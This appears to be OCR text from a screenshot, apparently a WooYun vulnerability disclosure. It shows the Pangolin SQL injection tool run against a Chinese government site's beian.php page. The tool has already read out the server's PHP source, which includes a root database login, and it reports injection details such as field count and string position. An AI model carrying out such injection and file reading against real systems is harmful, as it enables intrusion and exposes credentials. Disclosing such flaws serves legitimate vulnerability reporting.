 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www. gov.cn/beian.php?id=20110608145617
Type Integer DB Mysql KeyWord
File Reader
File Path D:\httpdocs\beian.php
<?
$bjtsmail ='1 6@00172.com';
$bazcmail ='1 1@00172.com';
$hostname ='localhost';
$username ='root';
$password =' ';
$dbname =' ';
$dbh =mysql_connect($hostname,$username,$password);
mysql_query("set names 'gbk'");
mysql_select_db('jiancha');
if (!$dbh)
{ echo '<html><head><title>Error</title></head><body>';
echo 'Connection to PHP has failed.';
echo '</body></html>';
exit(); }
function msubstr($str,$start,$len)//字符位置从0开始
Information Data File Reader File Writer
Inject type is : Integer
DB type is : Mysql
comment string type : 1
The field's count 30
string postion : 2
www.wooyun.org